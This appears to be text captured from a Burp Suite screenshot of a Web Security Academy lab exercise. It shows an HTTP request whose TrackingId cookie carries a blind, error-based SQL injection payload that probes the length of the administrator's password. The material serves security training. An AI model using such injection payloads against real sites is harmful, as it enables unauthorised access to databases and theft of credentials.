 Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a43000203e1405fc3833fab000800bd.web-security-academy.net
3 Cookie: TrackingId=fUlVewByGOv8LfSS'||(SELECT CASE WHEN
LENGTH(password)>20 THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=
vy76JVs70g8jeMwjRCiEGh7lAzR4qMKO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101